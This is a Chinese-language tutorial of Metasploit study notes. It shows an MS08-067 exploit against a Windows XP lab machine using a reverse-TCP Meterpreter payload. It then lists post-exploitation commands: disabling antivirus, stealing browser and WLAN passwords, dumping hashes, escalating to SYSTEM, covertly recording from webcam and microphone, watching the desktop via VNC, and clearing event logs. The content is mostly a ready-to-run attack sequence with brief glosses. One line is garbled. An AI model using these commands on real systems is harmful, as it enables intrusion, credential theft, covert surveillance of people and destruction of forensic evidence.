MSF学习(7)Meterpreter

七:Meterpreter

高级动态可扩展payload 基于内存的dll注入

1:演示(Meterpreter的基本命令):

windows XP(不开防火墙)

msf5 > use exploit/windows/smb/ms08_067_netapi

msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.1.7

msf5 exploit(windows/smb/ms08_067_netapi) > set target 34

msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp msf5

exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.1.10

msf5 exploit(windows/smb/ms08_067_netapi) > show missing

msf5 exploit(windows/smb/ms08_067_netapi) > exploit -j

2:基本命令

meterpreter > help

meterpreter > webcam_snap -i 1 -v false

meterpreter > pwd(支持部分liunx命令)

C:\WINDOWS\system32

meterpreter >cd ..(返回上一层)

meterpreter > pwd(当前路径)

C:\WINDOWS

meterpreter > ls

meterpreter > dir(与ls一样)



meterpreter > cat OEWABLog.txt(查看)

meterpreter > mkdir 123 (t添加目录)

meterpreter > rmdir 123(清除目录)

meterpreter > mv OEWABLog.txt 1.txt(重命名)

meterpreter > edit 1.txt(编辑)



meterpreter > lpwd(kali目录) /root

meterpreter > lcd /usr(kali ls)

meterpreter > lpwd /usrown command: nessus_report_list.

meterpreter > run +tab+tab(一些脚本,例如杀死杀毒软件,枚举数据库)

Run在前台执行,bgrun在后台执行

meterpreter > bgrun +tab+tab(一些脚本,例如杀死杀毒软件,枚举数据库)

eg:

meterpreter > bgrun post/windows/gather/enum_computers (枚举域环境下的计算机)

meterpreter > bgrun killav

meterpreter >bgrun post/windows/gather/enum_ie(浏览器帐号密码)

meterpreter > bgrun post/windows/gather/enum_shares (枚举计算机共享)

meterpreter > bgrun post/multi/gather/wlan_geolocate (wlan大概地址)

meterpreter > bgrun post/windows/wlan/wlan_profile(wlan密码读取)

meterpreter > bgrun vnc(远程控制界面,直接看到电脑桌面,就可以看到别人在做什么)

use auxiliary/scanner/rdp/ms12_020_check

lsof -i:port(端口):查看端口使用情况

Kill -9 (进程pid):杀死端口

meterpreter > bgrun sound_recorder(启动声音录制)

meterpreter > bgrun webcam (启动摄像头)

meterpreter > bgrun winbf (使用肉鸡帮助自己进行密码枚举)



meterpreter > clearev(清除日志)

meterpreter > download 1.txt(下载文件)



meterpreter > upload /usr/1.txt c:\\windows\\system32(上传文件软件)

meterpreter > ps(查看当前进程)

meterpreter > execute -f cmd.exe -i(进入cmd)

meterpreter > getuid(查看当前用户帐号)

meterpreter > getsystem(把帐号变成system帐号)

meterpreter > getprivs(查看当前自己的权限)

meterpreter > getproxy(看代理)

meterpreter > getpid(看自己注入到的进程,结合ps)

meterpreter > migrate 728(pid号)迁移注入进程

meterpreter > hashdump(看管理员hash值)

meterpreter > sysinfo (查看操作系统信息)

meterpreter > kill 716(杀死进程pid)

meterpreter > reboot(重启)

meterpreter > shutdown(关机)



meterpreter > shell(获得操作系统的shell)

exit退出

meterpreter > show_mount (查看硬盘情况)

meterpreter > search -f win.ini(在攻击电脑内搜索文件)

Found 1 result...

c:\WINDOWS\win.ini (477 bytes)

meterpreter > arp(当前网络缓存)

meterpreter > netstat(查看当前网络情况)

meterpreter > idletime(目标管理员多久没操作电脑)

meterpreter > resource(调用资源文件,把要执行的命令写一起)

meterpreter > resource -r 1.txt(读取资源文件并执行)

meterpreter > record_mic(记录麦克风)

meterpreter > webcam_list(列出使用摄像头)

meterpreter > webcam_snap -i 1 -v false(摄像头一分钟拍照一次)

3:Meterpreter python 扩增

可以自己写python代码在客户端执行

meterpreter > load python

meterpreter > help

meterpreter >python_execute “print(‘123aaa’)“

meterpreter >python_execute”import os;cd=os.getcwd()” -r cd(-r显示cd)

meterpreter >python_import -f find.py(使用代码python)

浙公网安备 33010602011771号

浙公网安备 33010602011771号